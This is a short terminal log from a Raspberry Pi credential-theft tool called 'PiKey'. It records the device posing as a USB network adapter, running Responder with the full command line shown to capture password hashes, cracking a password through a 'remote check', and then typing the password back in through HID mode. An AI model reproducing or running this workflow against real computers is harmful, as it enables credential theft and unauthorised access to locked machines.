 pi@raspberrypi:~/PiKey/logs $ cat 20170508-175828.log
2017-05-08 17:58:28,964 Credential snagging starting...
2017-05-08 17:58:28,970 Purging previous data
2017-05-08 17:58:29,157 Configuring g_ether
2017-05-08 17:58:30,364 Starting DHCP Server
2017-05-08 17:58:30,993 Remote Connection Initilised
2017-05-08 17:58:31,071 Starting Responder screen: /usr/bin/screen -dmS responde
r python /home/pi/PiKey/Responder/Responder.py -I usb0 -f -w -r -d -F.
2017-05-08 17:58:33,282 Monitoring Responder.db for changes
2017-05-08 17:59:21,650 Responder.db has been modified. Processing changes
2017-05-08 17:59:23,654 Grabbing last entry from database
2017-05-08 17:59:23,685 Performing remote check
2017-05-08 17:59:30,350 Password cracked, switching to HID mode
2017-05-08 17:59:43,162 Sending password...